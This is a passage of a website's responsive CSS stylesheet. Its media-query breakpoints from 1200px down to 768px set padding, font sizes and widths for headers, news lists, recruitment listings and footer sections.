    .he_foterle,

    .he_foterri {

        padding-top: 55px;

    }



    .he_fenx {

        margin-top: 53px;

        margin-bottom: 54px;

    }



    .he_sybteny h4 {

        font-size: 36px;

    }



    .he_olde {

        width: 490px;

    }



    .he_olde {

        width: 490px;

    }



    .he_oldele h4::after {

        bottom: -19px;

        width: 45px;

        height: 3px;

    }



    .he_oldele h4 {

        font-size: 60px;

    }



    .he_swdtb::before {

        width: 20px;

    }



    .he_newsywb {

        padding-bottom: 90px;

    }



    .he_newsyul {

        padding-bottom: 80px;

    }



    .he_newsy {

        padding-top: 65px;

    }



    .he_shiic {

        width: 50px;

    }



    .he_shichbxte h4 {

        font-size: 24px;

    }



    .he_cuedgd h4 {

        font-size: 142px;

    }



    .he_custombx {

        padding-top: 60px;

        padding-bottom: 0px;

    }



    .he_sybteny h4 {

        font-size: 32px;

    }



    .he_olde {

        width: 430px;

    }



    .he_oldele h4 {

        font-size: 40px;

    }



    .he_oldele::after {

        height: 65px;

    }







    .he_insideri {

        padding-left: 90px;

    }



    .he_descti h4 {

        font-size: 26px;

    }



    .he_descti h4 span {

        font-size: 18px;

        padding-left: 10px;

    }



    .he_descti p {

        margin-top: 15px;

    }



    .he_descul {

        padding: 27px 0;

    }



    .he_descbo {

        margin-top: 20px;

    }



    .he_inonth4 {

        font-size: 20px;

    }



    .he_inonth4::after {

        height: 21px;

        top: 5px;

    }



    .he_inside {

        padding-top: 58px;

    }



    .he_hdteam {

        padding-top: 60px;

    }



    .he_hdteamli {

        margin-bottom: 40px;

    }



    .he_fenye {

        padding-bottom: 60px;

        padding-top: 15px;

    }



    .he_hdteapi h4 {

        font-size: 18px;

        line-height: 22px;

    }



    .he_servcen {

        width: 100%;

        padding: 0 50px;

        margin-bottom: 30px;

    }



    .he_servtibt h4 {

        margin-top: 18px;

        margin-bottom: 9px;

    }



    .he_servic {

        padding-top: 40px;

    }



    .he_inlebh4 h4 {

        margin-bottom: 20px;

    }



    .he_intrswx {

        height: 50px;

    }



    .he_introtori {

        width: 95px;

    }



    .he_releva {

        padding-top: 38px;

        padding-bottom: 38px;

    }



    .he_introto {

        padding: 40px 50px 80px;

    }



    .he_introdu {

        padding-top: 55px;

        padding-bottom: 55px;

    }



    .he_introto {

        margin-bottom: 50px;

    }



    .he_releva {

        margin-bottom: 50px;

    }



    .he_idea {

        padding: 45px;

    }



    .he_honorhd {

        padding-left: 40px;

        padding-right: 40px;

    }



    .he_hrhdulbsx {

        padding: 0 25px;

    }



    .he_abutbtle h4 {

        font-size: 30px;

    }



    .he_abut {

        padding-top: 230px;

        padding-left: 180px;

        padding-right: 180px;

    }



    .he_abutrili {

        margin-bottom: 170px;

    }



    .he_abutrili span {

        font-size: 52px;

        /* top: -30px; */

    }



    .he_coverbx h4 {

        font-size: 30px;

    }



    .he_covpop {

        margin-top: 25px;

        margin-bottom: 30px;

    }



    .he_covergtb {

        height: 380px;

    }



    .he_horhdti h4 {

        font-size: 30px;

    }



    .he_honorhd {

        padding-top: 53px;

        padding-bottom: 65px;

    }



    .he_horhdti {

        margin-bottom: 22px;

    }



    .he_d2bane .he_bante {

        bottom: inherit;

        top: 140px;

    }



    .he_d2ipdli p {

        line-height: 24px;

    }



    .he_d2ipdwl {

        height: 110px;

    }



    .ar_e2mcttit h1 {

        font-size: 24px;

    }



    .ar_contentE2 {

        padding: 45px 50px;

    }



    .ga_ginfo {

        font-size: 22px;

    }



    .ga_gbiaoti1 {

        font-size: 26px;

    }



    .ga_gxian1 {

        width: 3px;

        height: 19px;

    }



    .he_steg h4 {

        font-size: 30px;

    }



    /* .he_erjnavli {

        padding: 20px 0;

    } */



    .guanbi {

        width: 16px;

    }



    .he_code {

        width: 75px;

    }



    /* .he_oldebx::before {

		left: 185px;

	} */



    .he_oldele p {

        margin-top: 28px;

    }



    .he_oldele {

        margin-bottom: 22px;

    }



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }



    .he_cenavn {

        margin-right: 28px;

    }



    .he_oldele h4 {

        font-size: 30px;

    }



    .he_olde {

        width: 290px;

    }



    .he_oldele:nth-child(2n) {

        padding-left: 25px;

    }



    .he_oldebx::before {

        height: 70px;

    }



    .he_bante p {

        font-size: 28px;

        line-height: 36px;

    }



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }

    .he_abut {
        padding-left: 130px;
        padding-right: 130px;
    }

}



@media screen and (max-width: 1200px) {

    .g_content {

        width: 950px;

    }



    .he_content {

        width: 100%;

        padding: 0 20px;

    }



    .g_syhead {

        padding: 20px 20px;

    }



    .g_syhead.act {

        padding: 5px 20px;

    }



    .he_fieldri {

        padding-bottom: 65px;

    }



    .he_fildrbx {

        margin-bottom: 55px;

    }



    .he_fildrbx {

        padding-left: 85px;

    }



    .he_nyb1 {

        padding-top: 160px;

    }



    .he_bebumn {

        padding: 10px 20px !important;

    }



    .he_newh4 {

        font-size: 26px;

        line-height: 40px;

        margin-top: 5px;

        height: 80px;

    }



    .he_cumleb h4 {

        font-size: 30px;

        margin-bottom: 20px;

    }



    .he_cuedgd h4 {

        font-size: 130px;

    }



    .he_cumleb {

        padding-right: 95px;

    }



    /* gale start */

    /* c2 start */

    .ga_c2body {

        width: 100%;

        padding: 60px 20px;

    }



    .ga_c2list {

        margin: 0 -8px;

    }



    .ga_c2lists {

        padding: 0 8px;

        margin-bottom: 16px;

    }



    .ga_c2links {

        margin-top: 20px;

    }



    .ga_c2box {

        padding-top: 60px;

        /* height: 400px; */

    }



    /* c2 end */

    /* c3 start */

    .ga_c3body {

        width: 100%;

        padding: 0 20px;

    }



    .ga_c3list {

        margin: 0 -10px;

    }



    .ga_c3lists {

        padding: 0 10px;

        margin-bottom: 20px;

    }



    .ga_c3bottom {

        padding: 36px 0;

    }



    /* c3 end */

    /* g start */

    .ga_gbody {

        width: 100%;

        padding: 60px 20px 20px 20px;

    }



    .ga_gtop {

        margin: 0 -20px;

    }



    .ga_glist {

        padding: 0 20px;

        margin-bottom: 40px;

    }



    .ga_ginfo {

        font-size: 20px;

    }



    .ga_gbiaoti {

        padding: 50px 0 35px 0;

    }



    .ga_gbiaoti1 {

        font-size: 24px;

    }



    .ga_gbtn {

        font-size: 14px;

        margin-top: 4px;

    }



    .ga_glist1 {

        margin: 0 -20px;

    }



    .ga_glists {

        padding: 0 20px;

        margin-bottom: 40px;

    }



    .ga_gdizhi {

        font-size: 18px;

    }



    .ga_gxian1 {

        top: 5px;

    }



    .ga_gxian1 {

        top: 4px;

    }



    /* g end */

    /* f start */

    .ga_fbottom {

        width: 100%;

        padding: 0 20px;

    }



    .ga_ftabs {

        padding: 18px 0;

    }



    .ga_flist {

        padding: 50px 0 60px 0;

    }



    .ga_flists {

        margin-bottom: 15px;

    }



    .ga_ftops,

    .ga_ftops1 {

        padding: 20px 60px;

    }



    .ga_fright,

    .ga_fright1 {

        padding-left: 50px;

    }



    .ga_fbumen1,

    .ga_fdidian1,

    .ga_fbumen,

    .ga_fdidian {

        width: 180px;

    }



    .ga_fbumen1,

    .ga_fdidian1,

    .ga_fxueli1 {

        font-size: 14px;

    }



    .ga_fname {

        font-size: 16px;

    }



    .ga_fjiantou {

        width: 8px;

        height: 8px;

        margin: 6px 6px 6px 0;

    }



    .ga_fbottoms {

        padding: 20px 60px 40px 60px;

    }



    .ga_fbumen,

    .ga_fdidian,

    .ga_fxueli {

        font-size: 14px;

    }



    .ga_fleft {

        max-height: 24px;

    }



    /* f end */

    /* gale end */

    /* ��ҳ */

    .mc_pcfy {

        display: none;

    }



    .mc_phfy {

        display: block !important;

    }



    .he_insideri {

        padding-left: 50px;

    }



    .he_descti h4 {

        font-size: 24px;

    }



    .he_descti h4 span {

        font-size: 16px;

        padding-left: 8px;

    }



    .he_descti p {

        margin-top: 10px;

    }



    .he_inonth4 {

        font-size: 18px;

    }



    .he_inonth4::after {

        height: 18px;

        top: 6px;

        width: 2px;

    }



    .he_insdizhi {

        margin-top: 11px;

    }



    .he_odat {

        padding-top: 35px;

    }



    .he_insidimg {

        margin-bottom: 36px;

    }



    .he_descul {

        padding: 15px 0;

    }



    .he_descbo {

        margin-top: 10px;

    }



    /* .he_descbo p {

        margin-bottom: 10px;

    } */



    .he_bante p {

        font-size: 30px;

    }



    .he_fenye {

        padding-bottom: 40px;

        padding-top: 0px;

    }



    .he_d2input {

        padding: 0 150px;

    }



    .he_d2input {

        bottom: 35px;

    }



    .ar_e2mctmid img {

        width: 100%;

    }



    .ar_conttitle {

        padding-top: 56px;

        padding-bottom: 50px;

    }



    .ar_conttitle h1 {

        font-size: 26px;

        line-height: 30px;

    }



    .ar_conttitle {

        padding-top: 24px;

        padding-bottom: 24px;

    }



    .ar_ctitem {

        padding: 25px 30px;

    }



    .ar_ctdeta {

        width: 81px;

    }



    .ar_day {

        font-size: 26px;

        line-height: 42px;

    }



    .ar_yandm {

        font-size: 14px;

        line-height: 24px;

    }



    .ar_e2mcttit h1 {

        font-size: 28px;

    }



    .ar_sharebox {

        left: -25px;

    }



    /* .ar_contentE2 {

		padding: 77px 40px;

	} */



    .ar_e2mcttit h1 {

        font-size: 22px;

    }



    .ga_c2body {

        padding-top: 40px;

        padding-bottom: 40px;

    }



    .ga_c3bottom {

        padding: 28px 0;

    }



    .he_e1 .g_content {

        width: 100%;

        padding: 0 20px;

    }



    .ar_conttitle {

        padding-top: 33px;

    }



    /* .he_e1 .g_content {

		width: 100%;

		padding: 0px 20px 35px;

	} */



    .he_e1 .he_fenye {

        padding-bottom: 30px;

        margin-top: 15px;

    }



    .ar_maincont ul li {

        padding-bottom: 33px;

    }



    .ar_sharebox {

        top: 54px;

    }



    .he_flists .ga_ftops1 {

        padding: 23px 60px;

    }



    .ga_flists {

        margin-bottom: 22px;

    }



    .ga_fyaoqiu {

        margin-bottom: 25px;

    }



    .ga_flist {

        padding: 50px 0 39px 0;

    }



    .ga_gdizhi {

        max-height: 54px;

        margin-bottom: 8px;

    }



    .ga_glists {

        height: 109px;

    }



    .he_steg h4 {

        font-size: 26px;

    }



    .he_erjnavli {

        padding: 13px 0;

    }



    .he_enavler {

        top: 22px;

    }



    .he_code {

        width: 60px;

        bottom: 10px;

    }



    .he_sybmowb {

        opacity: 1 !important;

    }



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }



    .he_cenabxc a {

        font-size: 14px;

    }



    .he_cenavn {

        margin-right: 20px;

    }



    .he_searbx {

        width: 17px;

    }



    .he_d2input {

        bottom: 81px;

    }



    .he_d1box .he_bante p {

        width: 125px;

    }



    .he_covergtb {

        height: 378px;

    }



    .he_d2input {

        bottom: 52px;

    }



    .he_d2input {

        padding: 0 190px;

    }



    .he_d2inli {

        padding: 0 8px;

    }



    .he_d2inpul {

        margin: 0 -8px;

    }

    .he_hdteapi {
        width: 62%;
    }

    .he_abut {
        padding-left: 100px;
        padding-right: 100px;
    }

    .he_abutrili span {
        font-size: 44px;
    }

}



@media screen and (max-width: 1024px) {

    .he_navle {

        width: 170px;

    }



    .g_syhead.act .he_sear {

        width: 40px;

        height: 40px;

        margin-top: 13px;

    }



    .g_syhead .he_sear {

        width: 40px;

        height: 40px;

        margin-top: 13px;

    }



    .he_sear {

        margin-left: 20px;

    }



    .he_henavsy .he_sear {

        height: 60px !important;

    }



    .he_ladw {

        margin-left: 30px;

    }



    .he_cenavn {

        margin-right: 30px;

    }



    .he_fieldle {

        width: 210px;

    }



    .he_fieldri {

        width: calc(100% - 210px);

    }



    .he_fotli {

        margin-right: 42px;

    }



    .he_foterle {

        width: 670px;

    }



    .he_foterri {

        width: calc(100% - 670px);

        padding-left: 40px;

    }



    .he_foterle,

    .he_foterri {

        padding-top: 30px;

    }



    .he_dilog {

        width: 200px;

    }



    .he_fonav {

        margin-top: 37px;

    }



    .he_fenx {

        margin-top: 39px;

    }



    .he_flotea2 {

        margin-top: 5px;

    }



    .he_floa1.on {

        margin-top: 10px;

    }



    .he_floa1 {

        margin-top: 10px;

    }



    .he_swdot {

        left: 160px;

    }



    .he_sybteny h4 {

        font-size: 26px;

    }



    .he_olde {

        width: 355px;

    }



    .he_oldele h4 {

        font-size: 32px;

    }



    .he_oldele h4::after {

        bottom: -16px;

        width: 25px;

        height: 2px;

    }



    .he_oldele p {

        margin-top: 25px;

    }



    .he_oldele::after {

        height: 55px;

    }



    .he_sybteny h4 {

        line-height: 42px;

    }



    .he_shubico {

        width: 42px;

        height: 42px;

    }



    .he_shubico img {

        width: 13px;

    }



    .he_erjnavbx {

        padding: 100px 20px 50px 30px;

    }



    /* .he_erjnavli {

        padding: 23px 0;

    } */



    .he_newh4 {

        font-size: 22px;

        line-height: 38px;

    }



    .he_newsyli {

        padding: 0 20px;

    }



    .he_newsyul {

        margin: 0 -20px;

    }



    .he_newsybx h4 {

        font-size: 20px;

        line-height: 34px;

        height: 68px;

    }



    .he_newsywb {

        padding-bottom: 50px;

    }



    .he_newsybx {

        padding-top: 23px;

    }



    .he_newsyul {

        padding-bottom: 45px;

    }



    .he_shichbxte h4 {

        font-size: 20px;

    }



    .he_shiic {

        width: 42px;

    }



    .he_shichbxte {

        padding: 37px 41px;

    }



    .he_cuedgd h4 {

        font-size: 106px;

    }



    .he_cuedgd {

        padding-top: 20px;

    }



    .he_custom {

        width: 100%;

        margin-bottom: 0px;

    }



    .he_cuslolibx .he_img2 {

        opacity: 1;

    }



    .he_cuslolibx .he_img1 {

        opacity: 0;

    }



    /* gale start */

    /* c2 start */

    .ga_c2pin {

        width: 90%;

        margin: auto;

    }



    /* c2 end */

    /* c3 start */

    .ga_c3bottom {

        padding: 30px 0;

    }



    /* c3 end */

    /* f start */

    .ga_fright,

    .ga_fright1 {

        padding-left: 40px;

    }



    .ga_fbumen1,

    .ga_fdidian1,

    .ga_fbumen,

    .ga_fdidian {

        width: 160px;

    }



    /* f end */

    /* gale end */

    .he_bante p {

        font-size: 26px;

    }



    .he_bante {

        bottom: 35px;

    }



    .he_hdteapi {

        padding: 16px 14px 12px;

    }



    .he_servti h4 {

        font-size: 20px;

    }



    .he_servic {

        padding-top: 30px;

    }



    .he_servtibt h4 {

        margin-top: 13px;

        margin-bottom: 6px;

    }



    .he_servcen {

        margin-bottom: 24px;

    }



    .he_rvic {

        padding-bottom: 20px;

    }



    .he_inlebh4 h4 {

        font-size: 20px;

    }



    .he_introto {

        padding: 35px 35px 80px;

    }



    .he_introto {

        padding: 35px 35px 80px;

    }



    .he_releva {

        padding: 35px;

    }



    .he_relevrir {

        right: -24px;

    }



    .he_relevler {

        left: -24px;

    }



    /* .he_relevli {

		padding: 0 5px;

	}

	.he_relevanb {

		margin: 0 -5px;

	} */

    /* .he_relevlile {

		width: 130px;

	}

	.he_relevliri {

		width: calc(100% - 130px);

		padding-left: 15px;

	} */

    .he_abut {

        padding-top: 220px;

        padding-left: 100px;

        padding-right: 100px;

    }



    .he_coverbx {

        padding: 35px 124px 40px;

    }



    .he_covpop {

        margin-top: 20px;

        margin-bottom: 21px;

    }



    .he_hugsc1 {

        width: 90px;

        margin-top: 40px;

    }



    .he_covergtb {

        height: 315px;

    }



    .he_horhdti h4 {

        font-size: 26px;

    }



    .he_honorhd {

        padding-top: 45px;

        padding-bottom: 45px;

    }



    .he_horhdti {

        margin-bottom: 8px;

    }



    .he_d2bane .he_bante {

        bottom: inherit;

        top: 120px;

    }



    .he_d2inli {

        padding: 0 10px;

    }



    .he_d2inpul {

        margin: 0 -10px;

    }



    .he_d2inpbx {

        height: 37px;

    }



    .he_d2intig {

        width: 10px;

    }



    .he_d2ipdwl {

        top: 47px;

    }



    .he_d2ipdli {

        padding: 3px 20px;

    }



    /* .ar_sharebox {

		display: none;

	} */



    .ar_contentE2 {

        width: 100%;

    }



    .he_releva {

        padding-left: 20px;

        padding-right: 20px;

    }



    .he_relevanb {

        padding: 0 30px;

    }



    .he_relevler {

        left: -10px;

    }



    .he_relevrir {

        right: -10px;

    }



    .he_relevati h4 {

        padding-left: 30px;

    }



    .ga_c3bottom {

        padding: 20px 0;

    }



    .ar_contentE2 {

        padding: 45px 50px;

        padding-left: 90px;

    }



    .ar_sharebox {

        left: 20px;

    }



    .he_flists .ga_ftops1 {

        padding: 20px 60px;

    }



    .he_farr {

        line-height: 20px;

    }



    .ga_glist {

        padding: 0 11px;

    }



    .ga_gtop {

        margin: 0 -11px;

    }



    .ga_gbiaoti1 {

        padding-left: 0px;

    }



    .ga_glist1 {

        padding-left: 0px;

        padding-right: 0px;

    }



    .he_steg h4 {

        font-size: 24px;

    }



    .he_erjnavli {

        padding: 10px 0;

    }



    .caidansuo {

        width: 40%;

    }



    .caidansuo input {

        font-size: 14px;

    }



    #buts {

        font-size: 16px;

    }



    .caidansuo input {

        width: calc(100% - 43px);

    }



    .caidansuo {

        height: 36px;

    }



    .he_henavsy.act .he_sear {

        margin-top: 2px;

    }



    .he_henavsy .he_searbx {

        width: 18px;

    }



    .he_henavsy.act .he_sear {

        width: 18px !important;

    }



    .he_henavsy .he_sear::after {

        left: -14px;

    }



    .he_oldebx::before {

        /* left: 153px; */

        height: 60px;

    }



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }



    .he_bantedlo {

        width: 60%;

    }



    .he_bantedlo {

        margin-top: 17px;

    }



    .he_cenavn {

        margin-right: 20px;

    }



    .he_oldele h4 {

        font-size: 24px;

    }



    .he_olde {

        width: 233px;

    }



    .he_d2input {

        bottom: 28px;

    }



    .he_bante p {

        font-size: 22px;

        line-height: 34px;

        /* height: 34px; */

    }



    .he_bante {

        bottom: 23px;

    }



    .he_d1box .he_bante p {

        width: 110px;

    }



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }



    .he_bante {

        bottom: 25px;

    }



    .he_d2input {

        bottom: 35px;

    }



    .he_trxjig {

        width: 155px;

    }

}



@media screen and (max-width: 950px) {



    .g_content {

        width: 100%;

        padding-left: 20px;

        padding-right: 20px;

    }



    .header2,

    .phxia {

        display: block !important;

    }



    .g_syhead {

        display: none;

    }



    .header2 .logo {

        width: 170px;

    }



    .he_fielemli.act span {

        font-size: 18px;

    }



    .he_fielena h4 {

        font-size: 18px;

    }



    .he_fielemli span {

        font-size: 16px;

        line-height: 24px;

    }



    .he_fidrbxu h4 {

        font-size: 18px;

    }



    .he_nyb1 {

        padding-top: 110px;

    }



    .he_fidrbxu h4::after {

        width: 170px;

    }



    .he_fidrbxu h4 {

        padding-left: 185px;

    }



    .he_fielemli {

        margin-bottom: 15px;

    }



    .he_fielena {

        margin-bottom: 24px;

    }



    .he_fieldri {

        padding-top: 48px;

    }



    .he_fidrbxu h4 {

        margin-bottom: 19px;

    }



    .he_fildrbx {

        margin-bottom: 40px;

    }



    .he_filculi p {

        font-size: 16px;

        line-height: 26px;

        height: 52px;

    }



    .he_fieldle {

        width: 155px;

    }



    .he_fieldri {

        width: calc(100% - 155px);

    }



    .he_filculi a {

        padding: 30px 20px 60px;

    }



    .he_fieldri {

        padding-bottom: 55px;

    }



    .he_fonav {

        display: none;

    }



    .he_foterle {

        width: 500px;

    }



    .he_foterri {

        width: calc(100% - 500px);

        padding-left: 40px;

    }



    .he_fenx {

        margin-bottom: 85px;

    }



    .he_sybteny h4 {

        font-size: 20px;

    }



    .he_olde {

        width: 275px;

    }



    .he_oldele h4 {

        font-size: 22px;

    }



    .he_olde {

        margin-top: 20px;

    }







    .he_oldele::after {

        height: 47px;

        right: 25px;

    }



    .he_sybmo {

        /* margin-top: 30px; */

    }



    .he_newh4 {

        font-size: 20px;

    }



    .he_newsy {

        padding-top: 45px;

    }



    .he_newsyul {

        padding-bottom: 30px;

    }



    .he_newsywb {

        padding-bottom: 40px;

    }



    .he_newsybx h4 {

        font-size: 18px;

        line-height: 28px;

        height: 56px;

    }



    .he_shiic {

        width: 36px;

        margin-bottom: 12px;

    }



    .he_shichbxte h4 {

        font-size: 18px;

    }



    .he_shichbxte {

        padding: 34px 35px;

    }



    .he_shichli {

        padding: 0 10px 20px;

    }



    .he_shichul {

        margin: 0 -10px;

    }



    .he_cuedgd h4 {

        font-size: 90px;

    }



    .he_cumleb {

        padding-right: 10px;

    }



    .he_custombx {

        padding-top: 42px;

        padding-bottom: 10px;

    }



    .he_baner {

        margin-top: 64px;

    }



    /* gale start */

    /* c2 start */

    .ga_c2list {

        margin: 0 -5px;

    }



    .ga_c2lists {

        width: 20%;

        padding: 0 5px;

        margin-bottom: 10px;

    }



    .ga_c2links {

        margin-top: 10px;

    }



    .ga_c2box {

        padding-top: 50px;

        /* height: 360px; */

    }



    .ga_c2pin {

        width: 100%;

    }



    .ga_c3title {

        font-size: 16px;

    }



    /* c2 end */

    /* c3 start */

    .ga_c3body {

        margin: 50px 0;

    }



    .ga_c3info {

        margin-top: 10px;

    }



    .ga_c3bottom {

        padding: 25px 0;

    }



    /* c3 end */

    /* g start */

    .ga_gbody {

        padding-top: 50px;

    }



    .ga_gtop {

        margin: 0 -10px;

    }



    .ga_glist {

        padding: 0 10px;

        margin-bottom: 20px;

    }



    .ga_ginfo {

        padding-left: 30px;

    }



    .ga_ginfo {

        font-size: 18px;

    }



    .ga_gtitle {

        padding-top: 10px;

    }



    .gwin {

        margin-bottom: 5px;

    }



    .ga_gbiaoti {

        padding: 40px 0 30px 0;

    }



    .ga_gbiaoti1 {

        font-size: 20px;

    }



    .ga_glist1 {

        margin: 0 -10px;

    }



    .ga_glists {

        padding: 0 10px;

        margin-bottom: 20px;

    }



    .ga_gdizhi {

        font-size: 16px;

    }



    .ga_gxian1 {

        top: 2px;

    }



    /* g end */

    /* f start */

    .ga_ftabs {

        padding: 15px 0;

    }



    .ga_fxian {

        margin: 0 40px;

        margin-top: 14px;

    }



    .ga_flist {

        padding: 40px 0;

    }



    .ga_flists {

        margin-bottom: 15px;

    }



    .ga_ftops,

    .ga_ftops1 {

        padding: 15px 40px;

    }



    .ga_fright,

    .ga_fright1 {

        padding-left: 40px;

    }



    .ga_fbumen1,

    .ga_fdidian1,

    .ga_fbumen,

    .ga_fdidian {

        width: 150px;

    }



    .ga_fjiantou {

        width: 8px;

        height: 8px;

        margin: 6px 6px 6px 0;

    }



    .ga_fbottoms {

        padding: 20px 40px 40px 40px;

    }



    .ga_fyaoqiu {

        margin-bottom: 30px;

    }



    .ga_flianxi {

        margin-bottom: 35px;

    }



    .ga_fbumen,

    .ga_fdidian,

    .ga_fxueli {

        font-size: 14px;

    }



    .ga_fleft {

        max-height: 24px;

    }



    /* f end */

    /* gale end */

    .he_insidele {

        width: 245px;

    }



    .he_insideri {

        width: calc(100% - 245px);

        padding-left: 25px;

    }



    .he_hdteam {

        padding-top: 50px;

    }



    .he_hdteamli {

        margin-bottom: 30px;

    }



    .he_hdteapi h4 {

        font-size: 16px;

    }



    .he_fenye {

        padding-bottom: 30px;

    }



    .he_servcen {

        padding: 0 20px;

    }



    .he_sersw {

        padding-top: 14px;

    }



    .he_serswul span {

        font-size: 18px;

        padding-bottom: 14px;

    }



    .he_serswul span::after {

        height: 1px;

    }



    .he_serswul {

        padding: 0 45px;

    }



    .he_serulbx {

        margin: 0 -45px;

    }



    .he_serswul::before {

        top: 4px;

        height: 26px;

    }



    .he_servti h4 {

        font-size: 18px;

    }



    .he_servic {

        padding-top: 24px;

    }



    .he_inlebh4 h4 {

        font-size: 18px;

    }



    .he_introdu {

        padding-top: 45px;

        padding-bottom: 45px;

    }



    .he_introto {

        margin-bottom: 43px;

    }



    .he_intrswxle img,

    .he_intrswxri img {

        width: 14px;

    }



    .he_introtori {

        width: 80px;

    }



    .he_intrswx {

        height: 40px;

    }



    .he_inlebhp p {

        font-size: 14px;

        line-height: 30px;

        height: 60px;

    }



    .he_introtole {

        padding-right: 80px;

    }



    .he_introto {

        padding: 30px 30px 70px;

    }



    .he_relevati h4 {

        font-size: 18px;

    }



    /* .he_mailbim {

        width: 18px;

    } */



    .he_relevabx {

        margin-top: 17px;

    }



    .he_releva {

        margin-bottom: 40px;

    }



    .he_ideah4 h4 {

        font-size: 18px;

    }



    .he_abutbtle {

        width: 300px;

    }



    .he_abutbtri {

        width: calc(100% - 300px);

    }



    .he_abutrili span {

        font-size: 46px;

        /* top: -25px; */

    }



    .he_abut {

        padding-top: 150px;

    }



    .he_abutrili {

        margin-bottom: 110px;

    }



    .he_coverbx h4 {

        font-size: 20px;

    }



    .he_hugsc1 {

        width: 70px;

        margin-top: 30px;

    }



    .he_covpop {

        width: 30px;

        margin-top: 17px;

        margin-bottom: 17px;

    }



    .he_coverbx h4 {

        line-height: 28px;

    }



    .he_hugsc1::after {

        height: 2px;

    }



    .he_covergtb {

        height: 271px;

    }



    .he_abutbtle h4 {

        font-size: 24px;

    }



    .he_horhdti h4 {

        font-size: 20px;

    }



    .he_honorhd {

        padding-left: 25px;

        padding-right: 25px;

    }



    .he_abutrili span {

        font-size: 38px;

        /* top: -19px; */

    }



    .he_honorhd {

        padding-top: 35px;

        padding-bottom: 35px;

    }



    .he_d2bane .he_bante {

        top: 90px;

    }



    .ar_cttitle h3 {

        font-size: 16px;

    }



    .ar_ctmoretext {

        font-size: 12px;

    }



    .ar_ctmoreimg {

        padding-left: 5px;

    }



    .ar_ctmoreimg img {

        width: 12px;

    }



    .ar_contentE2 {

        padding: 40px 20px;

    }



    .he_relevli {

        padding: 0 8px;

    }



    .he_relevanb {

        margin: 0 -8px;

        padding: 0 20px;

    }



    .he_relevati h4 {

        padding-left: 20px;

    }



    .he_c2bxgl {

        padding-top: 10px;

    }



    .ga_c3body {

        margin: 35px 0 40px;

    }



    .ga_c3bottom {

        padding: 18px 0;

    }



    .ar_maincont ul li:last-child {

        padding-bottom: 0px;

    }



    .he_e1 .he_fenye {

        padding-bottom: 30px;

        margin-top: 35px;

    }



    .ar_sharebox {

        display: none;

    }



    .ar_contentE2 {

        padding: 30px 20px;

    }



    .ar_e2mctmid {

        padding-bottom: 20px;

    }



    .he_flists .ga_ftops1 {

        padding: 15px 40px;

    }



    .ga_fyaoqiu {

        margin-bottom: 20px;

    }



    .ga_flianxi {

        margin-bottom: 30px;

    }



    .ga_gdizhi {

        max-height: 46px;

    }



    .ga_glists {

        height: 79px;

    }



    .ga_gbiaoti {

        padding: 30px 0 10px 0;

    }



    .he_steg h4 {

        font-size: 20px;

    }



    .he_c2bxgl {

        height: 98px;

    }



    /* .he_oldebx::before {

        left: 124px;

    } */



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }



    .he_olde {

        width: 180px;

    }



    .he_oldele:nth-child(2n) {

        padding-left: 10px;

    }



    .he_oldele h4 {

        font-size: 20px;

    }



    .he_oldebx::before {

        left: 44%;

    }



    .he_bante p {

        font-size: 20px;

        line-height: 30px;

    }



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }



    .he_bantedlo {

        margin-top: 10px;

    }



    .he_d2input {

        bottom: 33px;

    }



    .ga_glist1 {

        height: 310px;

    }

    .he_hdteamli {
        width: 33.333333%;
    }

    .he_d2input {
        padding: 0 170px;
        padding-right: 106px;
    }
}



@media screen and (max-width: 768px) {

    .he_fieldle {

        width: 100%;

        float: none;

    }



    .he_fieldri {

        width: 100%;

        float: none;

    }



    .he_fielemli {

        display: inline-block;

        margin-right: 15px;

    }



    .he_fielena {

        margin-bottom: 18px;

    }



    .he_fildrbx {

        padding-left: 0px;

    }



    .he_fielemli {

        margin-bottom: 0px;

    }



    .he_fieldri {

        padding-top: 28px;

    }



    .he_fidrbxu h4 {

        margin-bottom: 13px;

    }



    .he_fildrbx {

        margin-bottom: 25px;

    }



    .he_nyb1 {

        padding-top: 103px;

    }



    .he_foterle,

    .he_foterri {

        width: 100%;

        float: none;

        padding-left: 0;

        border: none;

    }



    .he_fenx {

        margin-bottom: 0px;

    }



    .he_fenx {

        margin-top: 20px;

    }



    .he_dilog {

        width: 182px;

    }



    .he_foterri {

        padding-top: 20px;

        padding-bottom: 30px;

    }



    .he_flotea2 p {

        font-size: 14px;

        line-height: 24px;

    }



    .he_fieldri {

        padding-bottom: 46px;

    }



    .he_sybteny h4 {

        font-size: 18px;

    }



    .he_oldele h4 {

        font-size: 16px;

    }



    .he_oldele h4::after {

        bottom: -11px;

        width: 20px;

        height: 2px;

    }



    .he_oldele p {

        font-size: 14px;

        line-height: 26px;

    }



    .he_oldele p {

        margin-top: 16px;

    }



    .he_olde {

        width: 240px;

    }



    .he_oldele::after {

        height: 35px;

        right: 10px;

        top: -6px
    }



    .she_sybmote {

        width: 12px;

        line-height: 28px;

    }



    .he_swdtb span {

        font-size: 14px;

        line-height: 24px;

    }



    .he_swdtb:after {

        width: 7px;

        height: 7px;

    }



    .he_swdtb::before {

        width: 15px;

        height: 2px;

        right: 16px;

    }



    .he_swdtb {

        margin-bottom: 13px;

    }



    .he_newh4 {

        font-size: 18px;

        padding-right: 20px;

    }



    .he_newsyli.on {

        width: 50%;

    }



    .he_newsyli {

        width: 50%;

    }



    .he_newsybx h4 {

        font-size: 16px;

    }



    .he_newsybx p {

        font-size: 14px;

        line-height: 26px;

    }



    .he_customle,

    .he_customri {

        width: 100%;

        float: none;

    }



    .he_cumleb h4 {

        font-size: 18px;

        line-height: 28px;

        margin-bottom: 10px;

    }



    .he_custombx {

        padding-top: 30px;

    }



    .he_cumlmorri {

        width: 13px;

    }



    .he_cumlmor {

        margin-top: 11px;

    }



    .he_cuedgd {

        padding-top: 7px;

    }



    .he_customle {

        padding-bottom: 25px;

    }



    .he_cuedgd h4 {

        font-size: 48px;

    }



    .he_cusloli {

        padding: 0 25px;

    }



    .he_cusloul {

        margin: 0 -25px;

    }



    .he_cusloli {

        margin-bottom: 30px;

    }



    .he_newsybx p {

        height: 78px;

    }



